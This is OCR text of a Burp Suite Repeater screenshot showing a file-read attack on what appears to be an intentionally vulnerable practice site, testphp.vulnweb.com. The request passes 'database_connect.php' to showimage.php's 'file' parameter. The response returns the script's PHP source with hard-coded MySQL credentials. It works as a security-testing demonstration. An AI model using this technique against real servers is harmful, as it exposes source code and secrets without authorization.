 Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.5.1 - Temporary Project - licensed to liuyuanbiao
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Settings
Learn
1 × 2 × +
Send Cancel < > Target: http://testphp.vulnweb.com HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /showimage.php?file=database_connect.php&size=160
HTTP/1.1
2 Host: testphp.vulnweb.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64;
rv:52.0) Gecko/20100101 Firefox/52.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.19.0
3 Date: Thu, 08 May 2025 10:13:46 GMT
4 Content-Type: image/jpeg
5 Connection: close
6 X-Powered-By:
PHP/5.6.40-38+ubuntu20.04.1+deb.sury.org+1
7 Content-Length: 307
8
9 <?PHP
10 $connection = mysql_connect('127.0.0.1', 'acuart',
'trustno1')
11 or die('Website is out of order. Please visit back
later. Thank you for understanding.');
12
13 mysql_select_db('acuart', $connection)
14 or die('Website is out of order. Please visit back
later. Thank you for understanding.');
15 ?>
16
Inspector
Request attributes 2
Request query parameters 2
Request body parameters 0
Request cookies 0
Request headers 8
Response headers 6